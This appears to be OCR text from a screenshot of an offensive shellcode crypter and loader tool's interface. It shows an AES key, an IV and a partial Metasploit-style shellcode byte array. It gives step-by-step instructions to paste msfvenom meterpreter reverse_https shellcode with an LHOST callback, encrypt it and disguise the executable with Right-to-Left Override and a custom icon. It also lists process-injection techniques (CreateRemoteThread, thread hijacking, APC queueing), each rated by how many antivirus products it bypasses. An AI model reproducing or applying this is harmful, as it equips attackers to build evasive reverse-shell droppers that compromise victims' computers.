 AES Key:
0x11,0x22,0x11,0x00,0x00,0x01,0xd0,0x00,0x00,0x11,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x11,0x01,0x11,0x11,0x00,0x00
Instructions
IV:
0x00,0xcc,0x00,0x00,0x00,0xcc
Payload:
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
Encrypt Payload
Encrypted Payload:
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
Select Path
Use Right to Left Override (RTLO)
Path:
Custom Icon
4. Click on Encrypt Button
Architecture
x86
x64
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow
(Shellcode Architecture should be the same as target Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Queue User APC to Alertable Thread (Shellcode Arch: x64, OS ARch: x64)
+++High success rate and stable execution, depending on the target procedure given :))
Target Procedure
None
Generate exe